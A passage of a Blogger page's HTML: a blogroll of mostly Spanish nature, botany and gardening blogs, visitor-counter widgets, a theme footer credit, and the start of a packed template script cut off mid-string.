</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://universobotanico.blogspot.com/' target='_blank'>
Universo Botánico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://universobotanico.blogspot.com/2017/06/nicotiana-tabacum-l.html' target='_blank'>
Nicotiana tabacum L.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fotoaoacasoalpiarca.blogspot.com/' target='_blank'>
Foto ao Acaso!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fotoaoacasoalpiarca.blogspot.com/2017/04/constancia-festa-de-nossa-senhora-da.html' target='_blank'>
Constância - Festa De Nossa Senhora Da Boa Viagem - 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://florsentorn.blogspot.com/' target='_blank'>
FLORS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://florsentorn.blogspot.com/2017/03/camamilla-de-la-mar-senecio-rodriguezii.html' target='_blank'>
Camamil&#183;la de la mar (Senecio rodriguezii Willk. ex Rod. Fem.)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://regularsolamente.blogspot.com/' target='_blank'>
No Sabiendo...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://regularsolamente.blogspot.com/2017/01/pajaricos-del-finde-mirlo-capiblanco.html' target='_blank'>
Pajaricos del finde... &#161;&#161;&#161;&#161;Mirlo capiblanco!!!!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sinuheeqes.blogspot.com/' target='_blank'>
Blues, y algo más...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sinuheeqes.blogspot.com/2017/01/cierro-los-ojos-y-vuelvo-esa-mesa-magica.html' target='_blank'>
Cierro los ojos y vuelvo a esa mesa mágica...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmusgo.blogspot.com/' target='_blank'>
Proyecto Musgo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmusgo.blogspot.com/2016/08/campylopus-fragilis.html' target='_blank'>
Campylopus fragilis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marycactus.blogspot.com/' target='_blank'>
Marycactus</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marycactus.blogspot.com/2016/06/nuevas-en-la-coleccion.html' target='_blank'>
Nuevas en la colección
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dibujosamateur.blogspot.com/' target='_blank'>
Dibujos y Pinturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dibujosamateur.blogspot.com/2016/05/chica-ballet.html' target='_blank'>
Chica Ballet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://josemariarada.blogspot.com/' target='_blank'>
Fotografía    Jose Mª Rada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://josemariarada.blogspot.com/2016/04/atardecer-en-manhattan.html' target='_blank'>
Atardecer en Manhattan
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diasderosas.blogspot.com/' target='_blank'>
Días de rosas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diasderosas.blogspot.com/2016/04/practicas-para-mejorar-nuestro-sentido.html' target='_blank'>
Prácticas para mejorar nuestro sentido del olfato (o ensayo sobre 
pedantería rosera ver. 2.0)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://florademerida.blogspot.com/' target='_blank'>
Flora de Mérida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://florademerida.blogspot.com/2016/01/astragalus-lusitanicus.html' target='_blank'>
Astragalus lusitanicus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pixelcoloreadofotoblog.blogspot.com/' target='_blank'>
Pixel Coloreado Fotoblog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pixelcoloreadofotoblog.blogspot.com/2015/12/sombras-y-luces.html' target='_blank'>
SOMBRAS Y LUCES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://setasjuntoamicasa.blogspot.com/' target='_blank'>
Setas... junto a mi casa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://setasjuntoamicasa.blogspot.com/2015/11/33-jornadas-micologicas-de-canarias.html' target='_blank'>
33 JORNADAS MICOLÓGICAS DE CANARIAS...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://photosnpadron.blogspot.com/' target='_blank'>
PHOTOS N.PADRÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://photosnpadron.blogspot.com/2015/11/quiero-volar-libre.html' target='_blank'>
&#161;&#161;Quiero volar LIBRE...!!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasierraenlared.blogspot.com/' target='_blank'>
la Sierra de Córdoba          en Cabriñana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasierraenlared.blogspot.com/2015/09/comenzando-el-camino-hacia-el-otono.html' target='_blank'>
comenzando el camino hacia el otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zarany.blogspot.com/' target='_blank'>
Magic Moments</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://zarany.blogspot.com/2013/11/sweet-autumn-things.html' target='_blank'>
Sweet autumn-things/
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floralaciana.blogspot.com/' target='_blank'>
FLORA DEL VALLE DE LACIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://floralaciana.blogspot.com/2015/06/blog-post_19.html' target='_blank'>
Chaerophilum hirsutum L.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gmarbelmonte.blogspot.com/' target='_blank'>
Guillermo M. Belmonte. Fotografía de Naturaleza.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gmarbelmonte.blogspot.com/2015/01/sierra-morena.html' target='_blank'>
Sierra Morena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adospasosdelparaiso.blogspot.com/' target='_blank'>
A dos pasos del paraiso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adospasosdelparaiso.blogspot.com/2015/01/mapa-interactivo-de-nuestro-viaje.html' target='_blank'>
Mapa Interactivo de nuestro viaje a Sicilia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pequeascosasquenoshacenfelices.blogspot.com/' target='_blank'>
pequeñas cosas que nos hacen felices</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pequeascosasquenoshacenfelices.blogspot.com/2015/01/blog-post.html' target='_blank'>
LAS ISLAS MALVINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://patiodemiabuela.blogspot.com/' target='_blank'>
el patio de mi abuela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://patiodemiabuela.blogspot.com/2015/01/narcisos-poeticos.html' target='_blank'>
Narcisos Poéticos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://silvinasoave.blogspot.com/' target='_blank'>
Silvina Soave</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://silvinasoave.blogspot.com/2014/12/diciembre.html' target='_blank'>
DICIEMBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.haylunavacia.com/' target='_blank'>
Hay luna vacía. Fotografía diferente, por Carlos Pérez</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.haylunavacia.com/2014/12/superheroes-4-el-viaje-de-maria-autismo.html' target='_blank'>
#SUPERHEROES #4 El viaje de María #autismo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miartenfotos.blogspot.com/' target='_blank'>
............ ARTE FOTOGRÁFICO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miartenfotos.blogspot.com/2014/09/mar-del-plata-nocturna-ciudad-turistica.html' target='_blank'>
Mar del Plata nocturna, ciudad turística de la República Argentina.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maricarmen-blogdemayca.blogspot.com/' target='_blank'>
Blog de Maricarmen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maricarmen-blogdemayca.blogspot.com/2014/08/atardecer-en-el-mar.html' target='_blank'>
ATARDECER EN EL MAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cactus-favoritos.blogspot.com/' target='_blank'>
cactus y crasas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cactus-favoritos.blogspot.com/2014/05/echinopsis-hibrido-este-pequeno.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://espaisdenatura.blogspot.com/' target='_blank'>
Espais de Natura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://espaisdenatura.blogspot.com/2014/05/ausencia.html' target='_blank'>
Ausencia.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mi-micro-jardin.blogspot.com/' target='_blank'>
Mi Jardin.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mi-micro-jardin.blogspot.com/2013/11/mammillaria-berkiana.html' target='_blank'>
Mammillaria berkiana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://greenideas-gardens.blogspot.com/' target='_blank'>
greenideas.es</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://greenideas-gardens.blogspot.com/2013/10/tobacco-sphinxs-moth-caterpillar-aruga.html' target='_blank'>
Tobacco sphinx's moth caterpillar Aruga de polilla de tobaco.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plugimdecolors.blogspot.com/' target='_blank'>
PLUGIMDECOLORS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plugimdecolors.blogspot.com/2013/10/incertesa.html' target='_blank'>
INCERTESA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://petxinesmar.blogspot.com/' target='_blank'>
PETXINES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://petxinesmar.blogspot.com/2013/06/hexaplex-cichoreum.html' target='_blank'>
Hexaplex cichoreum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jardineriaenmacetas.blogspot.com/' target='_blank'>
En macetas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jardineriaenmacetas.blogspot.com/2013/06/clematis-montana.html' target='_blank'>
Clematis montana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arbresentorn.blogspot.com/' target='_blank'>
ARBRES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arbresentorn.blogspot.com/2013/06/es-un-arbre.html' target='_blank'>
ÉS UN ARBRE? ...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://salvidetodounpoco.blogspot.com/' target='_blank'>
SALVI DE TODO UN POCO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://salvidetodounpoco.blogspot.com/2013/03/lugares-y-paisajes-de-la-provincia-de.html' target='_blank'>
LUGARES Y PAISAJES DE LA PROVINCIA DE SEVILLA - LAGUNA DE LA GALIANA 
(LEBRIJA)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondegabycositas.blogspot.com/' target='_blank'>
El rincón de Gabiota</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondegabycositas.blogspot.com/2013/03/flores-en-primavera.html' target='_blank'>
Flores en Primavera.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://asombroverde.blogspot.com/' target='_blank'>
Asombro Verde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://asombroverde.blogspot.com/2013/01/invasion-de-gansos-de-nieve.html' target='_blank'>
INVASIÓN DE GANSOS DE NIEVE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://spanishfauna.blogspot.com/' target='_blank'>
Fauna Ibérica - Fauna Española</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://spanishfauna.blogspot.com/2012/12/discoglossus-pictus-sapillo-pintojo.html' target='_blank'>
Discoglossus pictus - Sapillo pintojo mediterráneo - Anfibio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aprendiendoentreespinas.blogspot.com/' target='_blank'>
APRENDIENDO ENTRE ESPINAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aprendiendoentreespinas.blogspot.com/2012/11/visita-al-jardin-botanico-de-cactus_8.html' target='_blank'>
Visita al Jardín Botánico de Cactus "Mora i Bravard" (2ª parte).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://explorandoeneljardin.blogspot.com/' target='_blank'>
Explorando en el jardín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://explorandoeneljardin.blogspot.com/2012/09/jardines-de-nudos-y-laberintos.html' target='_blank'>
JARDINES DE NUDOS Y LABERINTOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://carlos-micolecciondecactus.blogspot.com/' target='_blank'>
LOS CACTUS Y SUCULENTAS DE CARLOS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://carlos-micolecciondecactus.blogspot.com/2012/06/flores-junio-2012.html' target='_blank'>
FLORES JUNIO 2012
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturalezaespinosa.blogspot.com/' target='_blank'>
Naturaleza espinosa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://naturalezaespinosa.blogspot.com/2012/05/cylindropuntia-tunicata.html' target='_blank'>
Cylindropuntia tunicata
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plantas-jadineria.blogspot.com/' target='_blank'>
Plantas interior Jardineria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plantas-jadineria.blogspot.com/2012/04/espatafilo-spathiphyllum-mauna-loa.html' target='_blank'>
ESPATAFILO (Spathiphyllum - Mauna Loa)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonsais-trini.blogspot.com/' target='_blank'>
MIS BONSAIS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonsais-trini.blogspot.com/2012/04/alelias-abril-2012.html' target='_blank'>
ALELIAS ABRIL 2012
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://portadoscuatro.blogspot.com/' target='_blank'>
Cogito ergo sum</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://portadoscuatro.blogspot.com/2012/02/animal-y-cerdo.html' target='_blank'>
Animal y cerdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cheirodealecrim.blogspot.com/' target='_blank'>
Cheiro de Alecrim</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cheirodealecrim.blogspot.com/2012/02/glicinia.html' target='_blank'>
SAPATINHA DE JUDIA!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jardinyo.blogspot.com/' target='_blank'>
JARDINYO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jardinyo.blogspot.com/2011/11/paphiopedilum-zapatito-de-venus.html' target='_blank'>
PAPHIOPÉDILUM (zapatito de Venus)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maringatova.blogspot.com/' target='_blank'>
Conoce las Plantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maringatova.blogspot.com/2011/10/muestranos-tu-jardin.html' target='_blank'>
Muestranos tu Jardín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conqueridordillusions.blogspot.com/' target='_blank'>
conqueridor d'il&#183;lusions</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conqueridordillusions.blogspot.com/2011/10/02102011-la-paparra-via-balbino-lopez.html' target='_blank'>
02/10/2011 La Paparra. Via Balbino López Méndez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundo-jardin.blogspot.com/' target='_blank'>
MUNDO JARDIN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundo-jardin.blogspot.com/2010/08/avena-avena-spp.html' target='_blank'>
AVENA (AVENA SPP.)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cuadernobotanico.blogspot.com/feeds/posts/default' target='_blank'>
Medioambientalmente Hablando</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forocachorros.blogspot.com/feeds/posts/default' target='_blank'>
Fotos de plantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elracodeldetall.blogspot.com/feeds/posts/default' target='_blank'>
El Racó del Detall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jantoniosilvacuaderno.blogspot.com/feeds/posts/default' target='_blank'>
SIERRA NORTE DE SEVILLA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://arbolesdemisamores.blogspot.com/feeds/posts/default' target='_blank'>
arboles de mis amores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 25
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Feed</h2>
<div class='widget-content'>
<center><!--************CODE GEOGLOBE************-->
<script type="text/javascript" src="http://geoloc10.geovisite.com/private/geoglobe.js?compte=622966965487"></script>
<noscript>
<a href="http://www.geovisite.com/es/directory/casa_jardin.php"  target="_blank"><img src="http://geoloc10.geovisite.com/private/geoglobe.php?compte=622966965487" border="0" alt="jardín" /></a>
<br />Please do not change this code for a perfect fonctionality of your counter
<a href="http://www.geovisite.com/es/directory/casa_jardin.php">jardín</a>
</noscript>
<!--************END CODE GEOGLOBE************-->


<p>
<!-- Histats.com  START  --> 
 <a href="http://www.histats.com/es/" target="_blank" title="visitas"> 
 <script language="javascript" type="text/javascript"> 
  
 var s_sid = 337159;var st_dominio = 4; 
 var cimg = 430;var cwi =112;var che =75; 
 </script> 
 <script language="javascript" src="http://s11.histats.com/js9.js" type="text/javascript"></script> 
 </a> 
 <noscript><a href="http://www.histats.com/es/" target="_blank"> 
 <img border="0" alt="visitas" src="http://s103.histats.com/stats/0.gif?337159&amp;1" /></a> 
 </noscript> 
  
 <!-- Histats.com  END  --></p></center>

<p>
<center><div id="blstatix"><style>#blstatix{line-height:21px;background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK8648dPr1rKI8WTRey9G8um1u0K6iIZXELHE1NiB9atpbKKKtRiTRnXaV_cpZZtok6NfLxX0TnxNOsYNlYIYtlvYmWXnjWtx0GAFzmc9p20GMTHhO3q8JH2vmrKfPEaXuoj5Jui56L8E/s320/blstatix.png") no-repeat scroll 4px 1px transparent; font-size:12px; height:74px; margin-left:4%; padding-left:30px; padding-top:5px; text-align:left; width:200px;}</style>
<script style="text/javascript">
function showpostcount(json) {
document.write(parseInt(json.feed.openSearch$totalResults.$t,10));
}</script>
<script src="http://botanicmontserrat.blogspot.com/feeds/posts/default?alt=json-in-script&amp;callback=showpostcount"></script> entradas
<br />
<script src="http://botanicmontserrat.blogspot.com/feeds/comments/default?alt=json-in-script&amp;callback=showpostcount"></script> comentarios
<br />
<script> function blfechacreacion(Dia, Mes, Year, Texto) { blmeses = new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"); Hoy = new Date(); Inicio = Date.parse(blmeses[Mes - 1] + " " + Dia + " " + Year); Resultado = Math.round((Hoy.getTime() - Inicio) / 86400000); document.write(Resultado + " " + Texto); } blfechacreacion(01, 4, 2008, "" );</script> días online
<div style="clear: both;"></div></div></center></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerz'>
<div class='section' id='footer-social'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
</div>
</div></div>
<div class='no-items section' id='Instagram'>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://bloggertemplates20.com/' rel='dofollow' target='_blank'>Blogger Templates20</a>
</p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1t G=["\\m\\d\\1q\\d\\e\\1A\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\R\\b\\1p\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\R\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\Q\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\Q\\k\\X\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\19\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\19\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\S\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\S\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1E\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1m\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\J\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\J\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\H\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\H\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\C\\b\\l\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\l\\k\\C\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\I\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\I\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\L\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\L\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1b\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1b\\k\\K\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s